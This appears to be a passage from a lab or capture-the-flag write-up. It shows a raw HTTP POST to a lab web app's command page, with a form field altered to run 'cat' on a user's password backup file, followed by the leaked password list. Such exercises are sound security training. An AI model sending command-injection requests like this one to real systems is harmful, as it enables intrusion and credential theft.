 POST /command.php HTTP/1.1
Host: 192.168.56.113
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://192.168.56.113
DNT: 1
Connection: close
Referer: http://192.168.56.113/command.php
Cookie: PHPSESSID=ue0o9lr1423tqcmr730kq1dm73
Upgrade-Insecure-Requests: 1
radio=cat+/home/jim/backups/old-passwords.bak&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: cat /home/jim/backups/old-passwords.bak
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx